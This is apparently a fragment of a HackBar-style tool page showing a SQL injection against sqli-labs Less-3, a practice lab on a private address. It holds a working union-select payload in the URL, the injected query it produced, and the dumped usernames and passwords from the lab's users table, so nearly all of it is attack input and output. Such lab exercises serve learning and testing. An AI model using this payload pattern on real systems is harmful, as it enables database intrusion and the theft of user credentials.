 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
GET
http://192.168.137.130/sqli-labs/Less-3/?id=0') union select
1,group_concat(username),group_concat(password) from security.users
--+
info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,group_concat(username),group_concat(password) from security.users-- ') LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4